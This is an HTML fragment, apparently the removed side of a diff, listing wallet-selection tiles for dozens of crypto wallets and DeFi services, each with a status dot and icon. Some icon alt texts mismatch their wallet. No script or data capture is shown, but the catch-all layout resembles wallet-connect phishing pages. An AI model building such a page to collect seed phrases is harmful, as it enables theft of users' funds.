-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Sui Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/sui.png" alt="Solana">
-</div>
-</div>
-
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Suiet Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/sui.png" alt="Solana">
-</div>
-</div>
-
-
-
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Blockchain
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/blockchain-logo.png" alt="Blockchain">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Lobstr Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/lb.jpg" alt="Lobstr Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Yoroi Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/yr.jpg" alt="Yoroi Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Hashpack Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Hashpack.jpg" alt="Hashpack Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Stargazer Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Stargazer.jpg" alt="Stargazer Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Martian Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Martian.png" alt="Martian Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-DERO  Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/DERO.jpg" alt="DERO  Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Cake Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Cake.jpg" alt="Cake Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Monero Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Monero.jpg" alt="Monero Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-AirGap Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Airgap.png" alt="AirGap Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Xverse Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Xverse.png" alt="Xverse Wallet">
-</div>
-</div>
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Sparrow Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Sparrow.jpg" alt="Sparrow Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-SubWallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Sub.jpeg" alt="SubWallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Bitkeep Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Bitkeep.jpg" alt="Bitkeep Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Exodus Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Exodus.jpg" alt="Exodus Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Keplr Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Keplr.jpg" alt="Keplr Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Coinomi
-</div>
- <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/coinomi.jpg" alt="Coinomi">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Edge Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/ed.jpg" alt="Edge Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Solar Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/solar.jpg" alt="Solar Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Defly wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/defly.jpg" alt="Solar Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Phoenix wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/phoenix.jpg" alt="Solar Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Wasabi wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/wasabi.jpg" alt="Solar Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Pera Algo Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/pera-algo.jpg" alt="Pera Algo Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Sender Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/sender.jpg" alt="Sender Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Xcel Pay Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/xceipay.jpg" alt="Xpw">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Anchor Wallet
-</div>
- <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/anchor.jpg" alt="Anchor Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-ONTO
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Onto.jpg" alt="ONTO">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Rainbow
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/rainbow.jpg" alt="Rainbow">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Agent Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/agent.jpg" alt="Agent Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-CYBAVO Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/cybavo.jpg" alt="CYBAVO Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-GrindPlus
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/gridplus.jpg" alt="GrindPlus">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Nash
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="https://nash.io/assets/svg/nash-logo.svg" alt="nash">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-imToken
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/imtoken-fd8c7c52dac6101568954e7448a49202.png" alt="im Token">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Pillar
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/pillar.webp" alt="pillar">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Cryto.com | Defi Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/crypto.png" alt="cryto.com">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Gnosis Safe Multisig
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Gnosis Safe.webp" alt=" Gnosis Safe Multisig">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Curve Finance
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/curvelogo.png" alt="Curve Finance">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-TokenPocket
- </div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/tokenpocket.webp" alt=" TokenPocket">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-MathWallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/mathwallet.jpg" alt="Mathwallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-BitPay
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/bitpay-1573dd6c95eb38386f181048663590d0.jpg" alt="Bitpay">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Ledger Live
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/ledger live.png" alt="ledger live">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Walleth
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/walleth.jpg" alt="Walleth">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Authereum
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Authereum.jpg" alt="Authereum">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Dharma
- </div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Dhrama.jpg" alt="Dharma">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-1inch Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/1inch.jpg" alt="1inch">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Huobi Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/huobi.webp" alt="Huobi">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Eidoo
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/eidoo.jpg" alt="Eidoo">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-MYKEY
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Mykey.jpg" alt="MYkey">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-TrustVault
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Truthvault.jpg" alt="vault">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Atomic
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Atomic.jpg" alt="Atomic">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Coin98
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/coin98.jpg" alt="coin98">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-zkSync
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/znky.jpg" alt="zksync">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Shell Exchange
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/shell-f8ae42223837aae3358dcc1de881406e.jpg" alt="SExchange">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Index Coop
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/indexcoop-9c383dd154f6f30145853d7ec3726c4c.jpg" alt="IndexCoop">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-SwapX
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/swap.jpg" alt="SwapX">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Starname
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/starname.png" alt="Starname">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Space
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/space-9705cd779cebb6665ca3e9c2f124ef3a.png" alt="Space">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Maskbook
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/maskbook-808a88212bc45b95cf21835db9b01b50.png" alt="maskbook">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Snapshot
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/snapp.jpg" alt="snapshoot">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Invoice.build
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/invoice.png" alt="Cfinance">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Ankr
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/ankr-37d75439a9caa532b64264103a1afd57.jpg" alt="ankr">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-DODO
- </div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/dodo.png" alt="dodo">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-zLOT
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/zlot-94acfa2da7de104d5ec9b4f8d443660b.jpg" alt="zlot">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Tokamak Network
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/tokmark.png" alt="Tnetwork">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Actus Protocol
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/actusprotocol-ddd166bdc4b0d50e5c73de0317da32ce.jpg" alt="ActusProtocol">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-AstroTools.io
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
